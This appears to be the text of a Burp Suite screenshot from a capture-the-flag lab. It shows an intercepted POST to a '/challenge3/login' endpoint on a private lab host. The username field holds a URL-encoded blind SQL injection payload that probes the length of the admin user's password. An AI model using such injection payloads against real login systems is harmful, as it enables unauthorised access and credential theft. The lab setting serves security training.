 Intercept HTTP history WebSockets history Options
Request to http://10.10.241.136:5000
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
1 POST /challenge3/login HTTP/1.1
2 Host: 10.10.241.136:5000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 119
9 Origin: http://10.10.241.136:5000
10 DNT: 1
11 Connection: close
12 Referer: http://10.10.241.136:5000/challenge3/login
13 Upgrade-Insecure-Requests: 1
14
15 username=
admin%27+AND+LENGTH%28%28SELECT+password+FROM+users+WHERE+username+%
3D+%27admin%27%29%29+%3D%3D+1--&password=a